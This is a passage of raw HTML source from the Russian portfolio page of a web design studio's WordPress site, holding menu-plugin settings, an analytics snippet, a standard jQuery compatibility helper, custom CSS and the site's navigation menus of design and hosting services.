_name":"Default Menu","menu_to_use":"2","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"shortcode","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"","menu_current_item_background_hover_colour":"","menu_border_width":"0","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#2d0545","submenu_item_border_colour_hover":"#410665","submenu_current_item_border_colour":"#410665","submenu_current_item_border_hover_colour":"#410665","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"#410665","menu_sub_arrow_background_colour_active":"#410665","menu_sub_arrow_background_hover_colour_active":"#410665","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"54","button_width_unit":"px","button_height":"54","button_height_unit":"px","button_background_colour":"#2d0545","button_background_colour_hover":"#2d0545","button_background_colour_active":"#2d0545","toggle_button_border_radius":"30","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"relative","button_distance_from_side":"","button_distance_from_side_unit":"%","button_top":"","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"\/","menu_title_link_location":"_self","menu_title_image":"https:\/\/tessellatst.tessellagrid.com\/wp-content\/uploads\/2025\/12\/logo-white.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#2d0545","menu_title_background_hover_colour":"#410665","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"<br>\r\n<div class=\"mobile-menu-bottom\">\r\n<a href=\"tel:+971 543246294\">+971  54 324 6294 <i class=\"fa fa-phone\"><\/i><\/a>\r\n<a href=\"mailto:info@tessellastudio.com\">info@tessellastudio.com <i class=\"fa fa-envelope\"><\/i><\/a>\r\n<\/div>","menu_additional_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"left","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"rgba(51,0,73,0.96)","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":12884,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1768235190" id="rmp_menu_scripts-js"></script>

<!-- Сниппет тегов Google (gtag.js), добавленный Site Kit -->
<!-- Сниппет Google Analytics добавлен с помощью Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNFZWT4Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tessellastudio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNFZWT4Z");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tessellastudio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tessellastudio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tessellastudio.com/?p=14119' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tessellastudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftessellastudio.com%2Fru%2Fportfolio%2Fwestland-corporate-website%2F&#038;lang=ru" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tessellastudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftessellastudio.com%2Fru%2Fportfolio%2Fwestland-corporate-website%2F&#038;format=xml&#038;lang=ru" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'c31cc07676';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://tessellastudio.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tessellastudio.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://tessellastudio.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://tessellastudio.com/wp-content/uploads/2018/09/cropped-square-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tessellastudio.com/wp-content/uploads/2018/09/cropped-square-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tessellastudio.com/wp-content/uploads/2018/09/cropped-square-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://tessellastudio.com/wp-content/uploads/2018/09/cropped-square-logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.phone a i {
  font-size: 2.1em;
}

.wpb_single_image.wpb_content_element {
  overflow: visible;
}

.page-template-page-contacts .contacts-form .form-group p {
  display: block;
}

.header-nav, .sub-menu {
  backdrop-filter: blur(3px);
}

.our_team .pagination.list-unstyled {
  display: none;
}

.navigation-page-title .title-self {
  margin-bottom: 40px;
}

.about_us .about-img {
  background-color: white;
  padding: 15px;
  border-radius: 50%;
}

.ptf-link img {
    transform: scale(1);
    transition: all ease-in-out .3s;
    filter: blur(0px);
}

.wpcf7-response-output {
  margin: 0 !important;
  color: white;
  font-size: 12px;
  border: none !important;
  padding: 10px !important;
  background-color: rgba(0,0,0,0.4);
}

#whatsapp-link {
  display: inline-block;
  position: fixed;
  bottom: 5vh;
  right: 3vw;
  z-index: 999;
  width: 75px;
  height: 75px;
}

#whatsapp-link img {
  width: 100%;
  height: auto;
}

#whatsapp-link img {
  width: 100%;
  height: auto;
}

.ptf-link:hover img {
    transform: scale(1.1);
    filter: blur(5px);
}

.vc_custom_1636024373807 {
    padding-bottom: 25px !important;
    background-color: #ededed !important;
}

.grey-bg {
  background-color: #f3f3f3;
}

.price-table, .price-table td {
  border-color: #e6e6e6;
  padding: 10px;
  font-size: 14px;
  color: #000;
  min-width: 250px;
  text-align: left;
}

.price-table h3 {
  font-size: 20px;
}

.price-table-container {
  overflow-x: scroll;
}

.our-team-home {
	background-color:#f5f7fb;
	margin: 0 0 40px;
	padding-top: 30px;
}

.team-member {
  padding: 0 5px;
}

.header-slider {
	animation: fadeInAnimation ease-in-out 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
	animation-delay: 750ms;
	opacity:0;
}

@keyframes fadeInAnimation {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
     }
	
}

@media (max-width: 767px) {
	
	.header-nav-mobile .navbar:before {
		content: "";
		position: absolute;
		inset: 0;
		backdrop-filter: blur(8px);
	}
	
	
	.about_us h3 {
		text-align: center;
	}
	
	.testimon-slider::before {
		content: "Testimonials";
		position: absolute;
		top: 5px;
		left: 10px;
		font-size: 12px;
		z-index: 20;
		color: #ccc;
	}

	.testimon-slider {
		border-top: 1px solid #ccc;
		margin-top: 30px;
		position: relative;
	}

	.testimon-slider .text-slider {
		font-size: 14px;
	}

	.sub-title-ready {
		font-size: 14px;
	}
	
	.header-slider {
		opacity:0;
		animation-delay: 750ms;
	}

	.header-slider .owl-carousel .owl-item .slider-title-text {
		font-size: 8vw !important;
		line-height: 1.2em;
	}


	.header-slider .owl-carousel .hd-slider-nxt, .header-slider .owl-carousel .hd-slider-prv {
		top: unset;
		bottom: -58px;
	}

.logo {
  margin-bottom: 0px;
}

.rmp-menu-title {
  margin-top: 180px;
}

.page-subtitle.text-center {
    font-size: 15px;
    padding: 0px 5% 0;
    width: 100%;
  }

.structure-logo img {
    padding: 0 20%;
}

.detail_project-info .project-members li span, .detail_project-info .project-members li a {
    display: block;
    margin-top: 15px;
}

#whatsapp-link {
  bottom: 3vh;
}
	
.sap-link {
  padding: 15px 30px;
  font-size: 20px;
}

}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1685119904997{padding-top: 20px !important;padding-bottom: 20px !important;background-color: #136207 !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-14119 wp-theme-tessella-theme wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
	<header data-rocket-location-hash="639a8427519e153a208a5bba533a62d8" id="header">
		<div data-rocket-location-hash="12bd1b8c207dec6e8d54169abd4d551d" class="header-nav">
			<div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">
				<div data-rocket-location-hash="459ef3f9f116f091bc911e896d055d93" class="row">
					<div class="col-sm-12 col-md-12 col-lg-2">
						<a href="https://tessellastudio.com/ru/" class="logo" >
							<img src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/images/logo-white.png" alt="Tessella Studio logo" class="img-responsive">
						</a><!--logo-->
					</div>

					<div class="col-md-12 col-lg-10 col-sm-10 col-sm-12 d-none d-md-none d-lg-block">
						<nav class="col-md-12 navbar navbar-expand-lg navbar-light">

							<div class="collapse navbar-collapse ord992-3" id="navbarTogglerDemo02">
								<ul id="menu-top-menu-russian" class="nav justify-content-start nav-custom"><li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children menu-item-13858"><a href="https://tessellastudio.com/ru/services/web-design/"><span>Веб-дизайн</span></a>
<ul class="sub-menu">
	<li id="menu-item-13859" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13859"><a href="https://tessellastudio.com/ru/services/web-design/landing-pages/"><span>Лендинги</span></a></li>
	<li id="menu-item-13860" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13860"><a href="https://tessellastudio.com/ru/services/web-design/corporate-websites/"><span>Корпоративные Сайты</span></a></li>
	<li id="menu-item-17010" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-17010"><a href="https://tessellastudio.com/ru/services/web-design/restaurant-websites/"><span>Ресторанные Сайты</span></a></li>
	<li id="menu-item-13861" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13861"><a href="https://tessellastudio.com/ru/services/web-design/online-shops/"><span>Интернет-Магазины</span></a></li>
	<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13862"><a href="https://tessellastudio.com/ru/services/web-design/news-portals-complex-platforms/"><span>Новостные Порталы и Сложные Проекты</span></a></li>
</ul>
</li>
<li id="menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13846"><a href="/ru/services/"><span>Другие Услуги</span></a>
<ul class="sub-menu">
	<li id="menu-item-13903" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13903"><a href="https://tessellastudio.com/ru/services/graphic-design/logo-design/"><span>Дизайн Логотипов</span></a></li>
	<li id="menu-item-13907" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13907"><a href="https://tessellastudio.com/ru/services/graphic-design/corporate-identity/"><span>Разработка Фирменного Стиля</span></a></li>
	<li id="menu-item-13848" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13848"><a href="https://tessellastudio.com/ru/services/graphic-design/"><span>Графический Дизайн</span></a></li>
	<li id="menu-item-13851" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13851"><a href="https://tessellastudio.com/ru/services/hosting/"><span>Хостинг и Поддержка Сайтов</span></a></li>
	<li id="menu-item-13847" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13847"><a href="https://tessellastudio.com/ru/services/business-setup-uae/"><span>Открытие Бизнеса в ОАЭ</span></a></li>
	<li id="menu-item-13850" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13850"><a href="https://tessellastudio.com/ru/services/new-print-tech/lenticular-printing/"><span>Лентикулярная Печать</span></a></li>
	<li id="menu-item-13849" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13849"><a href="https://tessellastudio.com/ru/services/video-editing/"><span>Услуги Видеомонтажа</span></a></li>
</ul>
</li>
<li id="menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13863"><a href="/ru/portfolio"><span>Портфолио</span></a>
<ul class="sub-menu">
	<li id="menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13864"><a href="/ru/portfolio/#web-design"><span>Веб-дизайн</span></a></li>
	<li id="menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13865"><a href="/ru/portfolio/#graphic-design"><span>Графический дизайн</span></a></li>
</ul>
</li>
<li id="menu-item-13866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13866"><a href="https://tessellastudio.com/ru/about-us/"><span>О Нас</span></a>
<ul class="sub-menu">
	<li id="menu-item-13867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13867"><a href="https://tessellastudio.com/ru/about-us/"><span>О Тесселле</span></a></li>
	<li id="menu-item-13868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13868"><a href="https://tessellastudio.com/ru/companystructure/"><span>Структура Компании</span></a></li>
	<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13869"><a href="/ru/team/"><span>Наша Команда</span></a></li>
</ul>
</li>
<li id="menu-item-13870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13870"><a href="https://tessellastudio.com/ru/contact-us/"><span>Контакты</span></a>
<ul class="sub-menu">
	<li id="menu-item-13871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13871"><a href="https://tessellastudio.com/ru/contact-us/"><span>Онлайн-форма</span></a></li>
	<li id="menu-item-13872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13872"><a href="https://tessellastudio.com/ru/vacansii/"><span>Вакансии</span></a></li>
</ul>
</li>
<li id="menu-item-17199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17199"><a href="https://tessellastudio.com/ru/tseni/"><span>Цены</span></a></li>
<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13873"><a href="#"><span>Еще</span></a>
<ul class="sub-menu">
	<li id="menu-item-13874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13874"><a href="https://tessellastudio.com/ru/website-brief/"><span>Бриф на Разработку Сайта</span></a></li>
	<li id="menu-item-17211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17211"><a href="https://tessellastudio.com/ru/nastrojki-pochtovyh-klientov/"><span>Настройки Почтовых Клиентов</span></a></li>
</ul>
</li>
</ul>							</div> <!-- nav-bar -->
							<div class="col-sm-3 col-md-2 col-lg-2 col-auto  d-md-block offset-md-7 offset-sm-5 offset-lg-0">
								<ul class="lang-switcher">
										<li class="lang-item lang-item-67 lang-item-en lang-item-first"><a lang="en-US" hreflang="en-US" href="https://tessellastudio.com/portfolio/westland-website/">En</a></li>
	<li class="lang-item lang-item-70 lang-item-ru current-lang"><a lang="ru-RU" hreflang="ru-RU" href="https://tessellastudio.com/ru/portfolio/westland-corporate-website/" aria-current="true">Ru</a></li>
								</ul>
							</div>
							<div class="col-sm-2 col-md-1 col-lg-1 col-4 d-md-block">
								<div class="phone">
									<a href="tel:+971543246294" class="header-phone">
										<i aria-hidden="true" class="fa fa-phone"></i>
									</a>
								</div>
							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
		<div data-rocket-location-hash="fa907b79135d72c04694bca54ec23b49" class="header-nav-mobile">
			<div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
				<div class="d-md-block">
					<nav class="navbar navbar-expand-lg navbar-light">
						<div class="col-7">
                            			<button type="button"  aria-controls="rmp-container-12884" aria-label="Menu Trigger" id="rmp_menu_trigger-12884"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-12884" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-12884" class="rmp-menu-title">
									<a href="/" target="_self" class="rmp-menu-title-link" id="rmp-menu-title-link">
										<img class="rmp-menu-title-image" src="https://tessellatst.tessellagrid.com/wp-content/uploads/2025/12/logo-white.png" alt="" width="100" height="100" /><span></span>					</a>
							</div>
			<div id="rmp-menu-wrap-12884" class="rmp-menu-wrap"><ul id="rmp-menu-12884" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://tessellastudio.com/ru/services/web-design/"  class="rmp-menu-item-link"  role="menuitem"  >Веб-дизайн<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Веб-дизайн"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-13859" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/services/web-design/landing-pages/"  class="rmp-menu-item-link"  role="menuitem"  >Лендинги</a></li><li id="rmp-menu-item-13860" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/services/web-design/corporate-websites/"  class="rmp-menu-item-link"  role="menuitem"  >Корпоративные Сайты</a></li><li id="rmp-menu-item-17010" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/services/web-design/restaurant-websites/"  class="rmp-menu-item-link"  role="menuitem"  >Ресторанные Сайты</a></li><li id="rmp-menu-item-13861" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/services/web-design/online-shops/"  class="rmp-menu-item-link"  role="menuitem"  >Интернет-Магазины</a></li><li id="rmp-menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/services/web-design/news-portals-complex-platforms/"  class="rmp-menu-item-link"  role="menuitem"  >Новостные Порталы и Сложные Проекты</a></li></ul></li><li id="rmp-menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="/ru/services/"  class="rmp-menu-item-link"  role="menuitem"  >Другие Услуги<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Другие Услуги"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-13903" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/services/graphic-design/logo-design/"  class="rmp-menu-item-link"  role="menuitem"  >Дизайн Логотипов</a></li><li id="rmp-menu-item-13907" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/services/graphic-design/corporate-identity/"  class="rmp-menu-item-link"  role="menuitem"  >Разработка Фирменного Стиля</a></li><li id="rmp-menu-item-13848" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/services/graphic-design/"  class="rmp-menu-item-link"  role="menuitem"  >Графический Дизайн</a></li><li id="rmp-menu-item-13851" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/services/hosting/"  class="rmp-menu-item-link"  role="menuitem"  >Хостинг и Поддержка Сайтов</a></li><li id="rmp-menu-item-13847" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/services/business-setup-uae/"  class="rmp-menu-item-link"  role="menuitem"  >Открытие Бизнеса в ОАЭ</a></li><li id="rmp-menu-item-13850" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/services/new-print-tech/lenticular-printing/"  class="rmp-menu-item-link"  role="menuitem"  >Лентикулярная Печать</a></li><li id="rmp-menu-item-13849" class="menu-item menu-item-type-post_type menu-item-object-services rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/services/video-editing/"  class="rmp-menu-item-link"  role="menuitem"  >Услуги Видеомонтажа</a></li></ul></li><li id="rmp-menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="/ru/portfolio"  class="rmp-menu-item-link"  role="menuitem"  >Портфолио<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Портфолио"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/ru/portfolio/#web-design"  class="rmp-menu-item-link"  role="menuitem"  >Веб-дизайн</a></li><li id="rmp-menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/ru/portfolio/#graphic-design"  class="rmp-menu-item-link"  role="menuitem"  >Графический дизайн</a></li></ul></li><li id="rmp-menu-item-13866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://tessellastudio.com/ru/about-us/"  class="rmp-menu-item-link"  role="menuitem"  >О Нас<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="О Нас"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-13867" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/about-us/"  class="rmp-menu-item-link"  role="menuitem"  >О Тесселле</a></li><li id="rmp-menu-item-13868" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/companystructure/"  class="rmp-menu-item-link"  role="menuitem"  >Структура Компании</a></li><li id="rmp-menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/ru/team/"  class="rmp-menu-item-link"  role="menuitem"  >Наша Команда</a></li></ul></li><li id="rmp-menu-item-13870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://tessellastudio.com/ru/contact-us/"  class="rmp-menu-item-link"  role="menuitem"  >Контакты<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Контакты"
            role="menu" data-depth="2"
